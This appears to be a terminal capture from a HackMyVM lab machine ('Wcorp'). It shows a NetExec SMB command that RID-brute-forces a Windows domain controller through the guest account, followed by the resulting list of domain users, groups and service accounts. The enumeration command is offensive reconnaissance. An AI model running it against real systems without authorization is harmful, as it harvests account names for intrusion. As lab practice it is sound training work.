 ┌─[v01@v01] - [10.0.62.83] - [~/Machines/Hackmyvm/Wcorp]
└─[$] nxc smb 172.16.13.103 -u 'guest' -p '' --rid-brute
SMB 172.16.13.103 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:wcorp.hc) (signing:True) (SMBv1:False)
SMB 172.16.13.103 445 DC-01 [+] wcorp.hc\guest:
SMB 172.16.13.103 445 DC-01 498: WCORP\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 500: WCORP\Administrator (SidTypeUser)
SMB 172.16.13.103 445 DC-01 501: WCORP\Guest (SidTypeUser)
SMB 172.16.13.103 445 DC-01 502: WCORP\krbtgt (SidTypeUser)
SMB 172.16.13.103 445 DC-01 512: WCORP\Domain Admins (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 513: WCORP\Domain Users (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 514: WCORP\Domain Guests (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 515: WCORP\Domain Computers (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 516: WCORP\Domain Controllers (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 517: WCORP\Cert Publishers (SidTypeAlias)
SMB 172.16.13.103 445 DC-01 518: WCORP\Schema Admins (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 519: WCORP\Enterprise Admins (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 520: WCORP\Group Policy Creator Owners (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 521: WCORP\Read-only Domain Controllers (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 522: WCORP\Cloneable Domain Controllers (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 525: WCORP\Protected Users (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 526: WCORP\Key Admins (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 527: WCORP\Enterprise Key Admins (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 553: WCORP\RAS and IAS Servers (SidTypeAlias)
SMB 172.16.13.103 445 DC-01 571: WCORP\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 172.16.13.103 445 DC-01 572: WCORP\Denied RODC Password Replication Group (SidTypeAlias)
SMB 172.16.13.103 445 DC-01 1000: WCORP\DC-01$ (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1101: WCORP\DnsAdmins (SidTypeAlias)
SMB 172.16.13.103 445 DC-01 1102: WCORP\DnsUpdateProxy (SidTypeGroup)
SMB 172.16.13.103 445 DC-01 1103: WCORP\john.doe (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1104: WCORP\alice.hr (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1105: WCORP\bob.finance (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1106: WCORP\charlie.dev (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1107: WCORP\diana.ops (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1108: WCORP\svc_backup (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1109: WCORP\svc_web (SidTypeUser)
SMB 172.16.13.103 445 DC-01 1110: WCORP\ITAdmins (SidTypeGroup)